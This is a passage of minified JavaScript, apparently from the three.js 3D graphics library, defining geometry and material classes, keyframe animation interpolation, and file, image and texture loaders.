Nn(this.parameters.shapes,this.parameters.options,e)},((Hn.prototype=Object.create(k.prototype)).constructor=Hn).prototype.toJSON=function(){var e=k.prototype.toJSON.call(this);return Nn(this.parameters.shapes,this.parameters.options,e)};var Tl={generateTopUV:function(e,t,n,i,r){e=t[3*i],i=t[3*i+1];var a=t[3*r];return r=t[3*r+1],[new Me(t[3*n],t[3*n+1]),new Me(e,i),new Me(a,r)]},generateSideWallUV:function(e,t,n,i,r,a){e=t[3*n];var o=t[3*n+1];n=t[3*n+2];var s=t[3*i],l=t[3*i+1];i=t[3*i+2];var c=t[3*r],u=t[3*r+1];r=t[3*r+2];var h=t[3*a],d=t[3*a+1];return t=t[3*a+2],Math.abs(o-l)<.01?[new Me(e,1-n),new Me(s,1-i),new Me(c,1-r),new Me(h,1-t)]:[new Me(o,1-n),new Me(l,1-i),new Me(u,1-r),new Me(d,1-t)]}};(Qn.prototype=Object.create(D.prototype)).constructor=Qn,(zn.prototype=Object.create(Hn.prototype)).constructor=zn,(Gn.prototype=Object.create(D.prototype)).constructor=Gn,(jn.prototype=Object.create(k.prototype)).constructor=jn,($n.prototype=Object.create(D.prototype)).constructor=$n,(Wn.prototype=Object.create(k.prototype)).constructor=Wn,(Kn.prototype=Object.create(D.prototype)).constructor=Kn,(Jn.prototype=Object.create(k.prototype)).constructor=Jn,((qn.prototype=Object.create(D.prototype)).constructor=qn).prototype.toJSON=function(){var e=D.prototype.toJSON.call(this);return Xn(this.parameters.shapes,e)},((Yn.prototype=Object.create(k.prototype)).constructor=Yn).prototype.toJSON=function(){var e=k.prototype.toJSON.call(this);return Xn(this.parameters.shapes,e)},(Zn.prototype=Object.create(k.prototype)).constructor=Zn,(ei.prototype=Object.create(D.prototype)).constructor=ei,(ti.prototype=Object.create(k.prototype)).constructor=ti,(ni.prototype=Object.create(ei.prototype)).constructor=ni,(ii.prototype=Object.create(ti.prototype)).constructor=ii,(ri.prototype=Object.create(D.prototype)).constructor=ri,(ai.prototype=Object.create(k.prototype)).constructor=ai;var Sl=Object.freeze({__proto__:null,WireframeGeometry:rn,ParametricGeometry:an,ParametricBufferGeometry:on,TetrahedronGeometry:cn,TetrahedronBufferGeometry:un,OctahedronGeometry:hn,OctahedronBufferGeometry:dn,IcosahedronGeometry:pn,IcosahedronBufferGeometry:fn,DodecahedronGeometry:mn,DodecahedronBufferGeometry:gn,PolyhedronGeometry:sn,PolyhedronBufferGeometry:ln,TubeGeometry:vn,TubeBufferGeometry:yn,TorusKnotGeometry:_n,TorusKnotBufferGeometry:bn,TorusGeometry:xn,TorusBufferGeometry:wn,TextGeometry:Qn,TextBufferGeometry:zn,SphereGeometry:Gn,SphereBufferGeometry:jn,RingGeometry:$n,RingBufferGeometry:Wn,PlaneGeometry:$,PlaneBufferGeometry:W,LatheGeometry:Kn,LatheBufferGeometry:Jn,ShapeGeometry:qn,ShapeBufferGeometry:Yn,ExtrudeGeometry:Dn,ExtrudeBufferGeometry:Hn,EdgesGeometry:Zn,ConeGeometry:ni,ConeBufferGeometry:ii,CylinderGeometry:ei,CylinderBufferGeometry:ti,CircleGeometry:ri,CircleBufferGeometry:ai,BoxGeometry:bs,BoxBufferGeometry:xs});((oi.prototype=Object.create(_.prototype)).constructor=oi).prototype.isShadowMaterial=!0,oi.prototype.copy=function(e){return _.prototype.copy.call(this,e),this.color.copy(e.color),this},((si.prototype=Object.create(N.prototype)).constructor=si).prototype.isRawShaderMaterial=!0,((li.prototype=Object.create(_.prototype)).constructor=li).prototype.isMeshStandardMaterial=!0,li.prototype.copy=function(e){return _.prototype.copy.call(this,e),this.defines={STANDARD:""},this.color.copy(e.color),this.roughness=e.roughness,this.metalness=e.metalness,this.map=e.map,this.lightMap=e.lightMap,this.lightMapIntensity=e.lightMapIntensity,this.aoMap=e.aoMap,this.aoMapIntensity=e.aoMapIntensity,this.emissive.copy(e.emissive),this.emissiveMap=e.emissiveMap,this.emissiveIntensity=e.emissiveIntensity,this.bumpMap=e.bumpMap,this.bumpScale=e.bumpScale,this.normalMap=e.normalMap,this.normalMapType=e.normalMapType,this.normalScale.copy(e.normalScale),this.displacementMap=e.displacementMap,this.displacementScale=e.displacementScale,this.displacementBias=e.displacementBias,this.roughnessMap=e.roughnessMap,this.metalnessMap=e.metalnessMap,this.alphaMap=e.alphaMap,this.envMap=e.envMap,this.envMapIntensity=e.envMapIntensity,this.refractionRatio=e.refractionRatio,this.wireframe=e.wireframe,this.wireframeLinewidth=e.wireframeLinewidth,this.wireframeLinecap=e.wireframeLinecap,this.wireframeLinejoin=e.wireframeLinejoin,this.skinning=e.skinning,this.morphTargets=e.morphTargets,this.morphNormals=e.morphNormals,this},((ci.prototype=Object.create(li.prototype)).constructor=ci).prototype.isMeshPhysicalMaterial=!0,ci.prototype.copy=function(e){return li.prototype.copy.call(this,e),this.defines={STANDARD:"",PHYSICAL:""},this.reflectivity=e.reflectivity,this.clearcoat=e.clearcoat,this.clearcoatRoughness=e.clearcoatRoughness,this.sheen=e.sheen?(this.sheen||new p).copy(e.sheen):null,this.clearcoatNormalMap=e.clearcoatNormalMap,this.clearcoatNormalScale.copy(e.clearcoatNormalScale),this.transparency=e.transparency,this},((ui.prototype=Object.create(_.prototype)).constructor=ui).prototype.isMeshPhongMaterial=!0,ui.prototype.copy=function(e){return _.prototype.copy.call(this,e),this.color.copy(e.color),this.specular.copy(e.specular),this.shininess=e.shininess,this.map=e.map,this.lightMap=e.lightMap,this.lightMapIntensity=e.lightMapIntensity,this.aoMap=e.aoMap,this.aoMapIntensity=e.aoMapIntensity,this.emissive.copy(e.emissive),this.emissiveMap=e.emissiveMap,this.emissiveIntensity=e.emissiveIntensity,this.bumpMap=e.bumpMap,this.bumpScale=e.bumpScale,this.normalMap=e.normalMap,this.normalMapType=e.normalMapType,this.normalScale.copy(e.normalScale),this.displacementMap=e.displacementMap,this.displacementScale=e.displacementScale,this.displacementBias=e.displacementBias,this.specularMap=e.specularMap,this.alphaMap=e.alphaMap,this.envMap=e.envMap,this.combine=e.combine,this.reflectivity=e.reflectivity,this.refractionRatio=e.refractionRatio,this.wireframe=e.wireframe,this.wireframeLinewidth=e.wireframeLinewidth,this.wireframeLinecap=e.wireframeLinecap,this.wireframeLinejoin=e.wireframeLinejoin,this.skinning=e.skinning,this.morphTargets=e.morphTargets,this.morphNormals=e.morphNormals,this},((hi.prototype=Object.create(_.prototype)).constructor=hi).prototype.isMeshToonMaterial=!0,hi.prototype.copy=function(e){return _.prototype.copy.call(this,e),this.color.copy(e.color),this.specular.copy(e.specular),this.shininess=e.shininess,this.map=e.map,this.gradientMap=e.gradientMap,this.lightMap=e.lightMap,this.lightMapIntensity=e.lightMapIntensity,this.aoMap=e.aoMap,this.aoMapIntensity=e.aoMapIntensity,this.emissive.copy(e.emissive),this.emissiveMap=e.emissiveMap,this.emissiveIntensity=e.emissiveIntensity,this.bumpMap=e.bumpMap,this.bumpScale=e.bumpScale,this.normalMap=e.normalMap,this.normalMapType=e.normalMapType,this.normalScale.copy(e.normalScale),this.displacementMap=e.displacementMap,this.displacementScale=e.displacementScale,this.displacementBias=e.displacementBias,this.specularMap=e.specularMap,this.alphaMap=e.alphaMap,this.wireframe=e.wireframe,this.wireframeLinewidth=e.wireframeLinewidth,this.wireframeLinecap=e.wireframeLinecap,this.wireframeLinejoin=e.wireframeLinejoin,this.skinning=e.skinning,this.morphTargets=e.morphTargets,this.morphNormals=e.morphNormals,this},((di.prototype=Object.create(_.prototype)).constructor=di).prototype.isMeshNormalMaterial=!0,di.prototype.copy=function(e){return _.prototype.copy.call(this,e),this.bumpMap=e.bumpMap,this.bumpScale=e.bumpScale,this.normalMap=e.normalMap,this.normalMapType=e.normalMapType,this.normalScale.copy(e.normalScale),this.displacementMap=e.displacementMap,this.displacementScale=e.displacementScale,this.displacementBias=e.displacementBias,this.wireframe=e.wireframe,this.wireframeLinewidth=e.wireframeLinewidth,this.skinning=e.skinning,this.morphTargets=e.morphTargets,this.morphNormals=e.morphNormals,this},((pi.prototype=Object.create(_.prototype)).constructor=pi).prototype.isMeshLambertMaterial=!0,pi.prototype.copy=function(e){return _.prototype.copy.call(this,e),this.color.copy(e.color),this.map=e.map,this.lightMap=e.lightMap,this.lightMapIntensity=e.lightMapIntensity,this.aoMap=e.aoMap,this.aoMapIntensity=e.aoMapIntensity,this.emissive.copy(e.emissive),this.emissiveMap=e.emissiveMap,this.emissiveIntensity=e.emissiveIntensity,this.specularMap=e.specularMap,this.alphaMap=e.alphaMap,this.envMap=e.envMap,this.combine=e.combine,this.reflectivity=e.reflectivity,this.refractionRatio=e.refractionRatio,this.wireframe=e.wireframe,this.wireframeLinewidth=e.wireframeLinewidth,this.wireframeLinecap=e.wireframeLinecap,this.wireframeLinejoin=e.wireframeLinejoin,this.skinning=e.skinning,this.morphTargets=e.morphTargets,this.morphNormals=e.morphNormals,this},((fi.prototype=Object.create(_.prototype)).constructor=fi).prototype.isMeshMatcapMaterial=!0,fi.prototype.copy=function(e){return _.prototype.copy.call(this,e),this.defines={MATCAP:""},this.color.copy(e.color),this.matcap=e.matcap,this.map=e.map,this.bumpMap=e.bumpMap,this.bumpScale=e.bumpScale,this.normalMap=e.normalMap,this.normalMapType=e.normalMapType,this.normalScale.copy(e.normalScale),this.displacementMap=e.displacementMap,this.displacementScale=e.displacementScale,this.displacementBias=e.displacementBias,this.alphaMap=e.alphaMap,this.skinning=e.skinning,this.morphTargets=e.morphTargets,this.morphNormals=e.morphNormals,this},((mi.prototype=Object.create($t.prototype)).constructor=mi).prototype.isLineDashedMaterial=!0,mi.prototype.copy=function(e){return $t.prototype.copy.call(this,e),this.scale=e.scale,this.dashSize=e.dashSize,this.gapSize=e.gapSize,this};var Bl=Object.freeze({__proto__:null,ShadowMaterial:oi,SpriteMaterial:Vt,RawShaderMaterial:si,ShaderMaterial:N,PointsMaterial:qt,MeshPhysicalMaterial:ci,MeshStandardMaterial:li,MeshPhongMaterial:ui,MeshToonMaterial:hi,MeshNormalMaterial:di,MeshLambertMaterial:pi,MeshDepthMaterial:wt,MeshDistanceMaterial:Et,MeshBasicMaterial:x,MeshMatcapMaterial:fi,LineDashedMaterial:mi,LineBasicMaterial:$t,Material:_}),Ul={arraySlice:function(e,t,n){return Ul.isTypedArray(e)?new e.constructor(e.subarray(t,void 0!==n?n:e.length)):e.slice(t,n)},convertArray:function(e,t,n){return!e||!n&&e.constructor===t?e:"number"==typeof t.BYTES_PER_ELEMENT?new t(e):Array.prototype.slice.call(e)},isTypedArray:function(e){return ArrayBuffer.isView(e)&&!(e instanceof DataView)},getKeyframeOrder:function(n){for(var e=n.length,t=Array(e),i=0;i!==e;++i)t[i]=i;return t.sort(function(e,t){return n[e]-n[t]}),t},sortedArray:function(e,t,n){for(var i=e.length,r=new e.constructor(i),a=0,o=0;o!==i;++a)for(var s=n[a]*t,l=0;l!==t;++l)r[o++]=e[s+l];return r},flattenJSON:function(e,t,n,i){for(var r=1,a=e[0];void 0!==a&&void 0===a[i];)a=e[r++];if(void 0!==a){var o=a[i];if(void 0!==o)if(Array.isArray(o))for(;void 0!==(o=a[i])&&(t.push(a.time),n.push.apply(n,o)),void 0!==(a=e[r++]););else if(void 0!==o.toArray)for(;void 0!==(o=a[i])&&(t.push(a.time),o.toArray(n,n.length)),void 0!==(a=e[r++]););else for(;void 0!==(o=a[i])&&(t.push(a.time),n.push(o)),void 0!==(a=e[r++]););}},subclip:function(e,t,n,i,r){r=r||30,(e=e.clone()).name=t;var a=[];for(t=0;t<e.tracks.length;++t){for(var o=e.tracks[t],s=o.getValueSize(),l=[],c=[],u=0;u<o.times.length;++u){var h=o.times[u]*r;if(!(h<n||i<=h))for(l.push(o.times[u]),h=0;h<s;++h)c.push(o.values[u*s+h])}0!==l.length&&(o.times=Ul.convertArray(l,o.times.constructor),o.values=Ul.convertArray(c,o.values.constructor),a.push(o))}for(e.tracks=a,n=1/0,t=0;t<e.tracks.length;++t)n>e.tracks[t].times[0]&&(n=e.tracks[t].times[0]);for(t=0;t<e.tracks.length;++t)e.tracks[t].shift(-1*n);return e.resetDuration(),e}};Object.assign(gi.prototype,{evaluate:function(e){var t=this.parameterPositions,n=this._cachedIndex,i=t[n],r=t[n-1];e:{t:{n:{i:if(!(e<i)){for(var a=n+2;;){if(void 0===i){if(e<r)break i;return this._cachedIndex=n=t.length,this.afterEnd_(n-1,e,r)}if(n===a)break;if(r=i,e<(i=t[++n]))break t}i=t.length;break n}if(r<=e)break e;for(e<(a=t[1])&&(n=2,r=a),a=n-2;;){if(void 0===r)return this._cachedIndex=0,this.beforeStart_(0,e,i);if(n===a)break;if(i=r,(r=t[--n-1])<=e)break t}i=n,n=0}for(;n<i;)e<t[r=n+i>>>1]?i=r:n=r+1;if(i=t[n],void 0===(r=t[n-1]))return this._cachedIndex=0,this.beforeStart_(0,e,i);if(void 0===i)return this._cachedIndex=n=t.length,this.afterEnd_(n-1,r,e)}this._cachedIndex=n,this.intervalChanged_(n,r,i)}return this.interpolate_(n,r,e,i)},settings:null,DefaultSettings_:{},getSettings_:function(){return this.settings||this.DefaultSettings_},copySampleValue_:function(e){var t=this.resultBuffer,n=this.sampleValues,i=this.valueSize;e*=i;for(var r=0;r!==i;++r)t[r]=n[e+r];return t},interpolate_:function(){throw Error("call to abstract method")},intervalChanged_:function(){}}),Object.assign(gi.prototype,{beforeStart_:gi.prototype.copySampleValue_,afterEnd_:gi.prototype.copySampleValue_}),vi.prototype=Object.assign(Object.create(gi.prototype),{constructor:vi,DefaultSettings_:{endingStart:2400,endingEnd:2400},intervalChanged_:function(e,t,n){var i=this.parameterPositions,r=e-2,a=e+1,o=i[r],s=i[a];if(void 0===o)switch(this.getSettings_().endingStart){case 2401:r=e,o=2*t-n;break;case 2402:o=t+i[r=i.length-2]-i[r+1];break;default:r=e,o=n}if(void 0===s)switch(this.getSettings_().endingEnd){case 2401:a=e,s=2*n-t;break;case 2402:s=n+i[a=1]-i[0];break;default:a=e-1,s=t}i=this.valueSize,this._weightPrev=(e=.5*(n-t))/(t-o),this._weightNext=e/(s-n),this._offsetPrev=r*i,this._offsetNext=a*i},interpolate_:function(e,t,n,i){var r=this.resultBuffer,a=this.sampleValues,o=this.valueSize,s=(e*=o)-o,l=this._offsetPrev,c=this._offsetNext,u=this._weightPrev,h=this._weightNext,d=(n-t)/(i-t);for(t=-u*(i=(n=d*d)*d)+2*u*n-u*d,u=(1+u)*i+(-1.5-2*u)*n+(-.5+u)*d+1,d=(-1-h)*i+(1.5+h)*n+.5*d,h=h*i-h*n,n=0;n!==o;++n)r[n]=t*a[l+n]+u*a[s+n]+d*a[e+n]+h*a[c+n];return r}}),yi.prototype=Object.assign(Object.create(gi.prototype),{constructor:yi,interpolate_:function(e,t,n,i){var r=this.resultBuffer,a=this.sampleValues,o=this.valueSize,s=(e*=o)-o;for(n=1-(t=(n-t)/(i-t)),i=0;i!==o;++i)r[i]=a[s+i]*n+a[e+i]*t;return r}}),_i.prototype=Object.assign(Object.create(gi.prototype),{constructor:_i,interpolate_:function(e){return this.copySampleValue_(e-1)}}),Object.assign(bi,{toJSON:function(e){var t,n=e.constructor;return void 0!==n.toJSON?n=n.toJSON(e):(n={name:e.name,times:Ul.convertArray(e.times,Array),values:Ul.convertArray(e.values,Array)},(t=e.getInterpolation())!==e.DefaultInterpolation&&(n.interpolation=t)),n.type=e.ValueTypeName,n}}),Object.assign(bi.prototype,{constructor:bi,TimeBufferType:Float32Array,ValueBufferType:Float32Array,DefaultInterpolation:2301,InterpolantFactoryMethodDiscrete:function(e){return new _i(this.times,this.values,this.getValueSize(),e)},InterpolantFactoryMethodLinear:function(e){return new yi(this.times,this.values,this.getValueSize(),e)},InterpolantFactoryMethodSmooth:function(e){return new vi(this.times,this.values,this.getValueSize(),e)},setInterpolation:function(e){switch(e){case 2300:var t=this.InterpolantFactoryMethodDiscrete;break;case 2301:t=this.InterpolantFactoryMethodLinear;break;case 2302:t=this.InterpolantFactoryMethodSmooth}if(void 0!==t)return this.createInterpolant=t,this;if(t="unsupported interpolation for "+this.ValueTypeName+" keyframe track named "+this.name,void 0===this.createInterpolant){if(e===this.DefaultInterpolation)throw Error(t);this.setInterpolation(this.DefaultInterpolation)}return console.warn("THREE.KeyframeTrack:",t),this},getInterpolation:function(){switch(this.createInterpolant){case this.InterpolantFactoryMethodDiscrete:return 2300;case this.InterpolantFactoryMethodLinear:return 2301;case this.InterpolantFactoryMethodSmooth:return 2302}},getValueSize:function(){return this.values.length/this.times.length},shift:function(e){if(0!==e)for(var t=this.times,n=0,i=t.length;n!==i;++n)t[n]+=e;return this},scale:function(e){if(1!==e)for(var t=this.times,n=0,i=t.length;n!==i;++n)t[n]*=e;return this},trim:function(e,t){for(var n=this.times,i=n.length,r=0,a=i-1;r!==i&&n[r]<e;)++r;for(;-1!==a&&n[a]>t;)--a;return++a,0===r&&a===i||(a<=r&&(r=(a=Math.max(a,1))-1),e=this.getValueSize(),this.times=Ul.arraySlice(n,r,a),this.values=Ul.arraySlice(this.values,r*e,a*e)),this},validate:function(){var e=!0;0!=(n=this.getValueSize())-Math.floor(n)&&(console.error("THREE.KeyframeTrack: Invalid value size in track.",this),e=!1);var t=this.times,n=this.values,i=t.length;0===i&&(console.error("THREE.KeyframeTrack: Track is empty.",this),e=!1);for(var r=null,a=0;a!==i;a++){var o=t[a];if("number"==typeof o&&isNaN(o)){console.error("THREE.KeyframeTrack: Time is not a valid number.",this,a,o),e=!1;break}if(null!==r&&o<r){console.error("THREE.KeyframeTrack: Out of order keys.",this,a,o,r),e=!1;break}r=o}if(void 0!==n&&Ul.isTypedArray(n))for(a=0,t=n.length;a!==t;++a)if(i=n[a],isNaN(i)){console.error("THREE.KeyframeTrack: Value is not a valid number.",this,a,i),e=!1;break}return e},optimize:function(){for(var e=this.times,t=this.values,n=this.getValueSize(),i=2302===this.getInterpolation(),r=1,a=e.length-1,o=1;o<a;++o){var s=!1;if((h=e[o])!==e[o+1]&&(1!==o||h!==h[0]))if(i)s=!0;else for(var l=o*n,c=l-n,u=l+n,h=0;h!==n;++h){var d=t[l+h];if(d!==t[c+h]||d!==t[u+h]){s=!0;break}}if(s){if(o!==r)for(e[r]=e[o],s=o*n,l=r*n,h=0;h!==n;++h)t[l+h]=t[s+h];++r}}if(0<a){for(e[r]=e[a],s=a*n,l=r*n,h=0;h!==n;++h)t[l+h]=t[s+h];++r}return r!==e.length&&(this.times=Ul.arraySlice(e,0,r),this.values=Ul.arraySlice(t,0,r*n)),this},clone:function(){var e=Ul.arraySlice(this.times,0),t=Ul.arraySlice(this.values,0);return(e=new this.constructor(this.name,e,t)).createInterpolant=this.createInterpolant,e}}),xi.prototype=Object.assign(Object.create(bi.prototype),{constructor:xi,ValueTypeName:"bool",ValueBufferType:Array,DefaultInterpolation:2300,InterpolantFactoryMethodLinear:void 0,InterpolantFactoryMethodSmooth:void 0}),wi.prototype=Object.assign(Object.create(bi.prototype),{constructor:wi,ValueTypeName:"color"}),Ei.prototype=Object.assign(Object.create(bi.prototype),{constructor:Ei,ValueTypeName:"number"}),Mi.prototype=Object.assign(Object.create(gi.prototype),{constructor:Mi,interpolate_:function(e,t,n,i){var r=this.resultBuffer,a=this.sampleValues,o=this.valueSize;for(t=(n-t)/(i-t),n=(e*=o)+o;e!==n;e+=4)s.slerpFlat(r,0,a,e-o,a,e,t);return r}}),Ti.prototype=Object.assign(Object.create(bi.prototype),{constructor:Ti,ValueTypeName:"quaternion",DefaultInterpolation:2301,InterpolantFactoryMethodLinear:function(e){return new Mi(this.times,this.values,this.getValueSize(),e)},InterpolantFactoryMethodSmooth:void 0}),Si.prototype=Object.assign(Object.create(bi.prototype),{constructor:Si,ValueTypeName:"string",ValueBufferType:Array,DefaultInterpolation:2300,InterpolantFactoryMethodLinear:void 0,InterpolantFactoryMethodSmooth:void 0}),Bi.prototype=Object.assign(Object.create(bi.prototype),{constructor:Bi,ValueTypeName:"vector"}),Object.assign(Ui,{parse:function(e){for(var t=[],n=e.tracks,i=1/(e.fps||1),r=0,a=n.length;r!==a;++r)t.push(Ai(n[r]).scale(i));return new Ui(e.name,e.duration,t)},toJSON:function(e){var t=[],n=e.tracks;e={name:e.name,duration:e.duration,tracks:t,uuid:e.uuid};for(var i=0,r=n.length;i!==r;++i)t.push(bi.toJSON(n[i]));return e},CreateFromMorphTargetSequence:function(e,t,n,i){for(var r=t.length,a=[],o=0;o<r;o++){var s=[];(c=[]).push((o+r-1)%r,o,(o+1)%r),s.push(0,1,0);var l=Ul.getKeyframeOrder(c),c=Ul.sortedArray(c,1,l),s=Ul.sortedArray(s,1,l);i||0!==c[0]||(c.push(r),s.push(s[0])),a.push(new Ei(".morphTargetInfluences["+t[o].name+"]",c,s).scale(1/n))}return new Ui(e,-1,a)},findByName:function(e,t){var n=e;for(Array.isArray(e)||(n=e.geometry&&e.geometry.animations||e.animations),e=0;e<n.length;e++)if(n[e].name===t)return n[e];return null},CreateClipsFromMorphTargetSequences:function(e,t,n){for(var i={},r=/^([\w-]*?)([\d]+)$/,a=0,o=e.length;a<o;a++){var s,l=e[a],c=l.name.match(r);c&&1<c.length&&((c=i[s=c[1]])||(i[s]=c=[]),c.push(l))}for(s in e=[],i)e.push(Ui.CreateFromMorphTargetSequence(s,i[s],t,n));return e},parseAnimation:function(e,t){if(!e)return console.error("THREE.AnimationClip: No animation in JSONLoader data."),null;function n(e,t,n,i,r){var a;0!==n.length&&(Ul.flattenJSON(n,a=[],n=[],i),0!==a.length&&r.push(new e(t,a,n)))}var i=[],r=e.name||"default",a=e.length||-1,o=e.fps||30;e=e.hierarchy||[];for(var s=0;s<e.length;s++){var l=e[s].keys;if(l&&0!==l.length)if(l[0].morphTargets){for(var c,a={},u=0;u<l.length;u++)if(l[u].morphTargets)for(var h=0;h<l[u].morphTargets.length;h++)a[l[u].morphTargets[h]]=-1;for(c in a){for(var d=[],p=[],h=0;h!==l[u].morphTargets.length;++h){var f=l[u];d.push(f.time),p.push(f.morphTarget===c?1:0)}i.push(new Ei(".morphTargetInfluence["+c+"]",d,p))}a=a.length*(o||1)}else n(Bi,(u=".bones["+t[s].name+"]")+".position",l,"pos",i),n(Ti,u+".quaternion",l,"rot",i),n(Bi,u+".scale",l,"scl",i)}return 0===i.length?null:new Ui(r,a,i)}}),Object.assign(Ui.prototype,{resetDuration:function(){for(var e=0,t=0,n=this.tracks.length;t!==n;++t)var i=this.tracks[t],e=Math.max(e,i.times[i.times.length-1]);return this.duration=e,this},trim:function(){for(var e=0;e<this.tracks.length;e++)this.tracks[e].trim(0,this.duration);return this},validate:function(){for(var e=!0,t=0;t<this.tracks.length;t++)e=e&&this.tracks[t].validate();return e},optimize:function(){for(var e=0;e<this.tracks.length;e++)this.tracks[e].optimize();return this},clone:function(){for(var e=[],t=0;t<this.tracks.length;t++)e.push(this.tracks[t].clone());return new Ui(this.name,this.duration,e)}});var Al={enabled:!1,files:{},add:function(e,t){!1!==this.enabled&&(this.files[e]=t)},get:function(e){if(!1!==this.enabled)return this.files[e]},remove:function(e){delete this.files[e]},clear:function(){this.files={}}},Cl=new Ci;Object.assign(Ri.prototype,{load:function(){},parse:function(){},setCrossOrigin:function(e){return this.crossOrigin=e,this},setPath:function(e){return this.path=e,this},setResourcePath:function(e){return this.resourcePath=e,this}});var Rl={};Li.prototype=Object.assign(Object.create(Ri.prototype),{constructor:Li,load:function(o,e,t,n){void 0===o&&(o=""),void 0!==this.path&&(o=this.path+o),o=this.manager.resolveURL(o);var s=this,i=Al.get(o);if(void 0!==i)return s.manager.itemStart(o),setTimeout(function(){e&&e(i),s.manager.itemEnd(o)},0),i;if(void 0===Rl[o]){if(a=o.match(/^data:(.*?)(;base64)?,(.*)$/)){t=a[1];var r=!!a[2],a=a[3];a=decodeURIComponent(a),r&&(a=atob(a));try{var l=(this.responseType||"").toLowerCase();switch(l){case"arraybuffer":case"blob":for(var c=new Uint8Array(a.length),r=0;r<a.length;r++)c[r]=a.charCodeAt(r);var u="blob"===l?new Blob([c.buffer],{type:t}):c.buffer;break;case"document":u=(new DOMParser).parseFromString(a,t);break;case"json":u=JSON.parse(a);break;default:u=a}setTimeout(function(){e&&e(u),s.manager.itemEnd(o)},0)}catch(e){setTimeout(function(){n&&n(e),s.manager.itemError(o),s.manager.itemEnd(o)},0)}}else{Rl[o]=[],Rl[o].push({onLoad:e,onProgress:t,onError:n});var h=new XMLHttpRequest;for(r in h.open("GET",o,!0),h.addEventListener("load",function(e){var t=this.response,n=Rl[o];if(delete Rl[o],200===this.status||0===this.status){0===this.status&&console.warn("THREE.FileLoader: HTTP Status 0 received."),Al.add(o,t);for(var i=0,r=n.length;i<r;i++){var a=n[i];a.onLoad&&a.onLoad(t)}}else{for(i=0,r=n.length;i<r;i++)(a=n[i]).onError&&a.onError(e);s.manager.itemError(o)}s.manager.itemEnd(o)},!1),h.addEventListener("progress",function(e){for(var t=Rl[o],n=0,i=t.length;n<i;n++){var r=t[n];r.onProgress&&r.onProgress(e)}},!1),h.addEventListener("error",function(e){var t=Rl[o];delete Rl[o];for(var n=0,i=t.length;n<i;n++){var r=t[n];r.onError&&r.onError(e)}s.manager.itemError(o),s.manager.itemEnd(o)},!1),h.addEventListener("abort",function(e){var t=Rl[o];delete Rl[o];for(var n=0,i=t.length;n<i;n++){var r=t[n];r.onError&&r.onError(e)}s.manager.itemError(o),s.manager.itemEnd(o)},!1),void 0!==this.responseType&&(h.responseType=this.responseType),void 0!==this.withCredentials&&(h.withCredentials=this.withCredentials),h.overrideMimeType&&h.overrideMimeType(void 0!==this.mimeType?this.mimeType:"text/plain"),this.requestHeader)h.setRequestHeader(r,this.requestHeader[r]);h.send(null)}return s.manager.itemStart(o),h}Rl[o].push({onLoad:e,onProgress:t,onError:n})},setResponseType:function(e){return this.responseType=e,this},setWithCredentials:function(e){return this.withCredentials=e,this},setMimeType:function(e){return this.mimeType=e,this},setRequestHeader:function(e){return this.requestHeader=e,this}}),Fi.prototype=Object.assign(Object.create(Ri.prototype),{constructor:Fi,load:function(e,t,n,i){var r=this,a=new Li(r.manager);a.setPath(r.path),a.load(e,function(e){t(r.parse(JSON.parse(e)))},n,i)},parse:function(e){for(var t=[],n=0;n<e.length;n++){var i=Ui.parse(e[n]);t.push(i)}return t}}),Ii.prototype=Object.assign(Object.create(Ri.prototype),{constructor:Ii,load:function(e,r,n,i){var a=this,o=[],s=new en;s.image=o;var l=new Li(this.manager);if(l.setPath(this.path),l.setResponseType("arraybuffer"),Array.isArray(e))for(var c=0,t=0,u=e.length;t<u;++t)!function(t){l.load(e[t],function(e){e=a.parse(e,!0),o[t]={width:e.width,height:e.height,format:e.format,mipmaps:e.mipmaps},6===(c+=1)&&(1===e.mipmapCount&&(s.minFilter=1006),s.format=e.format,s.needsUpdate=!0,r&&r(s))},n,i)}(t);else l.load(e,function(e){if((e=a.parse(e,!0)).isCubemap)for(var t=e.mipmaps.length/e.mipmapCount,n=0;n<t;n++){o[n]={mipmaps:[]};for(var i=0;i<e.mipmapCount;i++)o[n].mipmaps.push(e.mipmaps[n*e.mipmapCount+i]),o[n].format=e.format,o[n].width=e.width,o[n].height=e.height}else s.image.width=e.width,s.image.height=e.height,s.mipmaps=e.mipmaps;1===e.mipmapCount&&(s.minFilter=1006),s.format=e.format,s.needsUpdate=!0,r&&r(s)},n,i);return s}}),ki.prototype=Object.assign(Object.create(Ri.prototype),{constructor:ki,load:function(e,t,n,i){var r=this,a=new Ce,o=new Li(this.manager);return o.setResponseType("arraybuffer"),o.setPath(this.path),o.load(e,function(e){(e=r.parse(e))&&(void 0!==e.image?a.image=e.image:void 0!==e.data&&(a.image.width=e.width,a.image.height=e.height,a.image.data=e.data),a.wrapS=void 0!==e.wrapS?e.wrapS:1001,a.wrapT=void 0!==e.wrapT?e.wrapT:1001,a.magFilter=void 0!==e.magFilter?e.magFilter:1006,a.minFilter=void 0!==e.minFilter?e.minFilter:1006,a.anisotropy=void 0!==e.anisotropy?e.anisotropy:1,void 0!==e.format&&(a.format=e.format),void 0!==e.type&&(a.type=e.type),void 0!==e.mipmaps&&(a.mipmaps=e.mipmaps,a.minFilter=1008),1===e.mipmapCount&&(a.minFilter=1006),a.needsUpdate=!0,t&&t(a,e))},n,i),a}}),Pi.prototype=Object.assign(Object.create(Ri.prototype),{constructor:Pi,load:function(t,e,n,i){function r(){l.removeEventListener("load",r,!1),l.removeEventListener("error",a,!1),Al.add(t,this),e&&e(this),o.manager.itemEnd(t)}function a(e){l.removeEventListener("load",r,!1),l.removeEventListener("error",a,!1),i&&i(e),o.manager.itemError(t),o.manager.itemEnd(t)}void 0!==this.path&&(t=this.path+t),t=this.manager.resolveURL(t);var o=this,s=Al.get(t);if(void 0!==s)return o.manager.itemStart(t),setTimeout(function(){e&&e(s),o.manager.itemEnd(t)},0),s;var l=document.createElementNS("http://www.w3.org/1999/xhtml","img");return l.addEventListener("load",r,!1),l.addEventListener("error",a,!1),"data:"!==t.substr(0,5)&&void 0!==this.crossOrigin&&(l.crossOrigin=this.crossOrigin),o.manager.itemStart(t),l.src=t,l}}),Oi.prototype=Object.assign(Object.create(Ri.prototype),{constructor:Oi,load:function(e,n,t,i){var r=new J,a=new Pi(this.manager);a.setCrossOrigin(this.crossOrigin),a.setPath(this.path);var o=0;for(t=0;t<e.length;++t)!function(t){a.load(e[t],function(e){r.images[t]=e,6===++o&&(r.needsUpdate=!0,n&&n(r))},void 0,i)}(t);return r}}),Vi.prototype=Object.assign(Object.create(Ri.prototype),{constructor:Vi,load:function(t,n,e,i){var r=new d,a=new Pi(this.manager);return 